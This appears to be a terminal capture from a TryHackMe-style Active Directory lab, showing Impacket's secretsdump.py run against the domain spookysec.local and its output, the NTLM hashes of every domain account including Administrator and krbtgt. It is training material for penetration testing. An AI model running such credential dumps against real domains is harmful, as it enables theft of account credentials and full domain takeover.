 ┌──(kali㉿kali)-[~/thm/attacktive_directory]
└─$ python3 secretsdump.py -just-dc-ntlm  spookysec.local/backup@10.10.121.181
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:7ba340bfa41fa4ed4852a8f94344e212:::
[*] Cleaning up...